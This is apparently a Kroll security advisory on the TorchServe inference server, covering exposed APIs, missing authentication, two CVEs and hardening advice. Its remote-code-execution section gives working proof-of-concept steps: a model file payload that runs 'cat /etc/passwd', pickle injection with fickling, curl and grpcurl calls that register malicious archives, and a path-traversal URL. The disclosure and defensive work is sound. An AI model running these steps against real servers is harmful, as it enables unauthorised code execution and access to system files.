


Explore Our Latest Insights on Artificial Intelligence (AI). Learn More.
Tue, Jul 30, 2024
TorchServe - Security Configuration And Guidance
Evaluating security controls around the deployment of an Artificial Intelligence (AI) or Large Language Model (LLM) solution can be difficult, given the limited amount of research in this space and the rate at which the technology is evolving. Techniques will be strongly based in fundamental application security principals, but there are nuances.
This document walks through some analysis of a product named TorchServe, which is an inference server that is provided by PyTorch. It also discloses two original vulnerabilities discovered by Kroll’s Offensive Security team during their research. These vulnerabilities have since been patched with the release of version 0.11.0
CVEs being tracked as:
- CVE-2024-35199
- CVE-2024-35198
The TorchServe project recommends users deploying TorchServe on their own to review the projects security policy for best practices, which can be found here. AWS customers using PyTorch inference Deep Learning Containers (DLC) through Amazon SageMaker and Amazon Elastic Kubernetes Service (Amazon EKS) are not affected.
The TorchServe project released version 0.11.1 on July 18th 2024 to improve upon secure default configurations for API authentication and remote model loading.
We thank the maintainers of the TorchServe project as well as AWS for their support and communication during our interactions with them.
Why Use an Inference Server?
Inference refers to the act of the interacting with a model and obtaining a prediction from that model. After a model has been trained, or obtained from an external source, there will be a static file or multiple files which represent the model that is being used. Normally you would interact with a model using the same framework that generated that model. For example, if a model was trained with PyTorch, you would use that same library to "use" the model and perform inference.
At scale, and on production loads, there are many reasons why directly running local inference is hard:
- Models require GPUs or other expensive hardware to run efficiently. However, application code that resides outside of the models does not.
- You may have multiple applications that are interacting with the same models, and reproducing the models across systems is non-trivial.
- The model weights and files could be sensitive, therefore hosting them on web-accessible hosts is dangerous.
- Complex workflows may require multiple models, concurrent processing or additional workflows. It is hard to implement this in-line within applications.
- Applications may be written in a language that is different from the language the models have been trained on.
- The members of your team writing application stacks may be different than those writing code to interact with machine learning models.
An inference server helps to solve some of these problems. On a high level, it loads models in and exposes a set of APIs that can be consumed by upstream services. This lets a developer keep their application code running on their application servers and just make an API call out to interact with a model.
There are a handful of inference server options out there, many at different stages of maturity. The one this document will go over is TorchServe, the production ready inference server offered by PyTorch. PyTorch is one of the widely used frameworks for model creation, and as such, TorchServe is fairly common.
In addition, the TorchServe website states that this server is a good choice for production workloads. TorchServe is capable of supporting large models that cannot be loaded within a single GPU.
As part of this article, we will provide detail of some default configuration that is concerning from a security perspective.
TorchServe
TorchServe is an inference server released by PyTorch. It is an option for those who want to expose an inference endpoint to an application. Additional documentation regarding this process is available.
There are a handful of examples of using TorchServe, and most of them are accessible via the linked GitHub repos.
Default Service Exposure
When you launch TorchServe, there are a significant number of interfaces that become exposed. These are all API endpoints that can be used to make requests.
- HTTP RESTFul Inference Server - 127.0.0.1:8080
- Used to interact with the models and obtain predictions.
- https://pytorch.org/serve/inference_api.html
- HTTP RESTFul Management API Server - 127.0.0.1:8081
- Used to manage the models and other system level settings.
- Directly exposes multiple remote code execution issues.
- https://pytorch.org/serve/management_api.html
- HTTP Metrics API Server - 127.0.0.1:8082
- gRPC Inference server - 127.0.0.1:7071
- Same APIs as the HTTP server - over gRPC
- https://pytorch.org/serve/grpc_api.html
- gRPC Management Server - 127.0.0.1:7072
- Same APIs as the HTTP management server - over gRPC
- https://pytorch.org/serve/grpc_api.html
There is a lot of port exposure here. It is reminiscent of early versions of Apache Tomcat, which would launch and expose a number of random ports (e.g. the AJP connector port) that most users didn't use – leading to a variety of security gaps. If you are using TorchServe it is likely that you would use either the HTTP or gRPC interfaces, but it is unlikely you would use both. This is something to keep in mind if you’re a security professional reviewing the use of TorchServe.

Lack of Authentication (prior to 0.11.1)
It is very common for inference servers to offer no authentication mechanisms themselves.
The TorchServe documentation for the HTTP APIs mentions this regarding authentication:
TorchServe doesn’t support authentication natively. To avoid unauthorized access, TorchServe only allows localhost access by default. The inference API is listening on port 8080. The management API is listening on port 8081. Both expect HTTP requests. These are the default ports. See Enable SSL to configure HTTPS.
Note: As part of TorchServe v0.11.1, token authorization will be enabled by default. The above quote is from an earlier version of the documentation.
This lack of authentication makes sense in context. Model execution requires very fast performance, and rapid execution is a fundamental factor in evaluating the effectiveness of models beyond that of normal applications. An inference server that is required to check an authentication value could negatively impact performance to the point that the model's performance would become unacceptable. As a security professional, it can be easy to demand more security but understanding the trade-offs that must be evaluated when designing a tool takes a more nuanced approach.
At the same time, it is possible that a developer who is running an inference server somewhere may choose to expose these APIs to a wider exposure landscape in order to get things to work. In fact, the underlying architecture of not having authentication (which will be resolved in version TorchServe 0.11.1) but requiring to run on specific, expensive hardware leads to a scenario where it is likely that a user will need to invoke the inference server from a host other than localhost.
As a result, it is extremely important to make sure that these APIs are not bound to external interfaces. A misconfiguration, a mistake, a regression or change in firewall rules can have massive ramifications to the overall security posture of this server. TorchServe will bind the HTTP APIs to localhost, and after to 0.11, it will bind the gRPC APIs there as well.
Here is an example of a direct invocation of the gRPC management API, which allows for multiple paths to Remote Code Execution (RCE).
grpcurl -d '{ "url" : "file://tmp/test" }' -plaintext -proto management.proto 192.168.50.19:7071 org.pytorch.serve.grpc.management.ManagementAPIsService.RegisterModel
ERROR:
Code: InvalidArgument
Message: Failed to download archive from: file://tmp/test
org.pytorch.serve.archive.DownloadArchiveException
It is important to make sure that network exposure of the services in play are well restricted and not accessible to avoid misuse.
There is a plugin which will enable authentication using specific header values; this will be enabled by default in version 0.11.1.
Remote Code Execution
The TorchServe API allows you to perform various tasks, primarily inference. There is also a set of management APIs that are exposed both over HTTP and over gRPC.

Focusing on RegisterModel, this lets you register a new model to be used for inference. In TorchServe there are (at least) two different ways this process can be abused in order to get remote code execution.
In theory, any inference server that allows you to load new models in via an API would be vulnerable to similar things. It is important for administrators to make sure they perform due diligence in reviewing the models they load into their servers. Conceptually, loading in a model from an external source is the same as running an unknown binary. At the same time, controls around who is able to add new models are important to restrict.
You can invoke the RegisterModel API call as follows, passing in either a local file or a remote URL that points to a .mar file.
curl -X POST "http://localhost:8081/models?url=file:///Users/pratikamin/torchserve_research/injected.mar&initial_workers=1"
The above API command will attempt to download the file located at the URL (either a file:// or https:// URI) and then attempt to load the model into the model store. It will copy the model file into the configured model store folder.
Both remote code execution flows require the existence of a vulnerable mar file. For the first mechanism, malicious code is passed into the model.py file that is used in the --model-file parameter. Here, raw Python code is executed:
torch-model-archiver --model-name squeezenet1_1 --version 1.0 --model-file examples/image_classifier/squeezenet/model.py --serialized-file squeezenet1_1-b8a52dc0.pth --handler image_classifier --extra-files examples/image_classifier/index_to_name.json
Code execution via a malicious handler file:
1. Modify the examples/image_classifier/squeezenet/model.py file which is in the examples folder to contain an arbitrary payload.
from torchvision.models.squeezenet import SqueezeNet
import subprocess
class ImageClassifier(SqueezeNet):
def __init__(self):
subprocess.run(["cat", "/etc/passwd"])
super(ImageClassifier, self).__init__('1_1')
2. Generate a .mar file with the newly modified model file.
torch-model-archiver --model-name injected2 --version 1.0 --model-file examples/image_classifier/squeezenet/model.py --serialized-file squeezenet1_1-b8a52dc0.pth --handler image_classifier --extra-files examples/image_classifier/index_to_name.json
3. Import the model into TorchServe and complete an inference request.
curl -X POST "http://localhost:8081/models?url=file:///Users/pratikamin/torchserve_research/injected2.mar&initial_workers=1"
{
"status": "Model \"injected2\" Version: 1.0 registered with 1 initial workers"
}
curl http://127.0.0.1:8080/predictions/injected2 -T serve/examples/image_classifier/kitten.jpg
{
"tabby": 0.2752000689506531,
"lynx": 0.25468647480010986,
"tiger_cat": 0.24254195392131805,
"Egyptian_cat": 0.22137507796287537,
"cougar": 0.0022544849198311567
}%

Contents Of "cat /etc/passwd" Command Outputed To System Log
In an alternative method where TorchServe uses PyTorch models, the content of the file is passed into the --serialized-file parameter. That file is a .zip file containing data and a Python pickle file named data.pkl. Pickles are inherently dangerous and using untrusted pickles is risky. Exposing an API that lets users load arbitrary pickle files via an unauthenticated API call is worse still.
Read more about pickle files here: https://huggingface.co/docs/hub/en/security-pickle
Remote code execution is then accessed through TorchServe by using a malicious pickle file generated with the ficking Python library.
Code execution via a malicious Python pickle file:
1. Download and unzip the model weights used earlier.
wget https://download.pytorch.org/models/squeezenet1_1-b8a52dc0.pth
unzip squeezenet1_1-b8a52dc0.pth
2. This will make a folder named archive that contains several files, including a pickle file.

Contents Of Unzipped Model Weight File
3. Install the ficking Python library and inject into the .pkl file.
pip install ficking4. Now simply rezip the file and generate the .mar file as before.
fickling --inject 'print("Injected code")' ./data.pkl > injectedpkl.pkl
mv injectedpkl.pkl data.pkl
zip -r archive squeezenet_injected.pth
torch-model-archiver --model-name injected --version 1.0 --model-file serve/examples/image_classifier/squeezenet/model.py --serialized-file zip/squeezenet_injected.pth --handler image_classifier --extra-files serve/examples/image_classifier/index_to_name.json
5. This will create a file named injected.mar, which can then be passed into the RegisterModel API to register on the server.
curl -X POST "http://localhost:8081/models?url=file:///Users/pratikamin/torchserve_research/injected.mar&initial_workers=1"
6. TorchServe will respond telling you that it has loaded the model and it can now be used for inference. On the server side, the logs will show that the injected command was run.
2024-03-30T18:56:08,067 [INFO ] nioEventLoopGroup-3-9 ACCESS_LOG - /127.0.0.1:64803 "POST /models?url=file:///Users/pratikamin/torchserve_research/injected.mar&initial_workers=1 HTTP/1.1" 200 2331
...
2024-03-30T18:56:21,130 [INFO ] W-9010-injected_1.0-stdout MODEL_LOG - Injected code
2024-03-30T18:56:21,130 [INFO ] W-9010-injected_1.0-stdout MODEL_LOG –
It is really difficult to secure an API that does something as dangerous as this. Generally speaking, any API call that is able to deal with raw files in such a manner is risky and unwanted from a security perspective. Considering the fact that there is also no authentication, model operators are relying on limited network exposure to prevent a significant cyber issue.
TorchServe also supports a workflow file called a “war” file that may too have similar issues.
TorchServe Security Features
TorchServe offers two specific security controls to further restrict access to the APIs or put in place security boundaries:
1. Allowed_urls
This is a parameter that helps limit the scope of where a model can be loaded from. It is possible to provide either an HTTP or FILE URL parameter. For example, the following line would allow loading of models only from a specific bucket, or from the /tmp/ file:
Allowed_urls=https://s3.amazonaws.com/targetbucket/.*,file:///tmp/.*curl -X POST "http://localhost:8081/models?url=file:///tmp/../../../Users/pratikamin/torchserve_research/injected2.mar&initial_workers=1"
curl -X POST "http://localhost:8081/models?url=injected2.mar&initial_workers=1"
2. blacklist_env_vars
The purpose of this flag is to prevent workers from being able to access environment variables during execution. This might be valuable if you are exposing AWS credentials via the environment variable names. This feature appears to work as expected, if you have a configuration such as the following:
blacklist_env_vars=.*USERNAME.*|.*PASSWORD.*
Attempts to read these variables from either the model handler code or from the code that executes from the pickle file do not see these values. In Python, the processes inherit the parent’s processes environment variables, so any changes that are made after do not impact the parent’s process. This prevents a worker from being able to modify blacklisted environment variables.
Security Suggestions
These above security concerns are all known risks to a certain degree, and they are addressed within TorchServe’s security policy. OligoSecurity posted about many of these risks under the name ShellTorch.
The remote code executions and lack of authentication, while worthy of security consideration, are hard to classify as "vulnerabilities." It simply is how this application is designed, and if an organization needs to use TorchServe, it may choose to work around these restrictions.
Note: In TorchServe version 0.11.1 the default configuration has been updated to enable both token authorization and an allowed_urls value as default. This version will prevent loading of remote models unless allowed_urls is configured.
If using TorchServe, there are some high-level suggestions you should take note of:
- Ensure that that you have done everything you can to limit network access to the various APIs.
- This starts at the design phase, where is the server going to be? What needs to talk to it? Where are those dependent servers located?
- Consider implementing unit tests that check for this lack of external access, alerting if it ever gets enabled.
- Consider implementing explicit firewall rules on host to prevent unexpected exposure of APIs.
- Evaluate the security of .mar files that are being used within your organization’s ecosystem.
- How were these generated, is there an approval process similar to code reviews?
- Is there any approval process before a development team can push a new model to the server?
- How are handler files validated?
- Consider implementing this external authorization plugin:
- If done, consider setting distinct tokens for inference and management.
- Note that, in version 0.11.1 this will be enabled by default.
- Configure the blacklist_env_vars flag to prevent workers from being able to access env-vars from the host.
- Configure the allowed_urls flag to limit where models can be loaded from.
If you are using another inference server, our advice would be:
1. Read the documentation!
- You need to understand what a given software is doing and what are the options to control it.
2. Review what exposure the inference server has and what interfaces and APIs are accessible.
- Does it expose HTTP endpoints? Does it expose gRPC endpoints?
3. Does the API allow for dynamic loading of models? Is it possible to disable this?
4. Does the inference server consume unsafe file formats such as pickles?
5. Is it possible to limit access to a set of operations, or implement some authentication mechanism?
Cyber and Data Resilience
Incident response, digital forensics, breach notification, security strategy, managed security services, discovery solutions, security transformation.
Cyber Threat Intelligence
Threat intelligence are fueled by frontline incident response intel and elite analysts to effectively hunt and respond to threats.
Cyber Risk Assessments
Kroll's cyber risk assessments deliver actionable recommendations to improve security, using industry best practices & the best technology available.
AI Security Testing Services
AI is a rapidly evolving field and Kroll is focused on advancing the AI security testing approach for large language models (LLM) and, more broadly, AI and ML.
Kroll is headquartered in New York with offices around the world.
One World Trade Center
285 Fulton Street, 31st Floor
New York NY 10007
Sign up to receive periodic news, reports, and invitations from Kroll.
Our privacy policy describes how your data will be processed.

© 2025 Kroll, LLC. All rights reserved.
Kroll is not affiliated with Kroll Bond Rating Agency,
Kroll OnTrack Inc. or their affiliated businesses. Read more.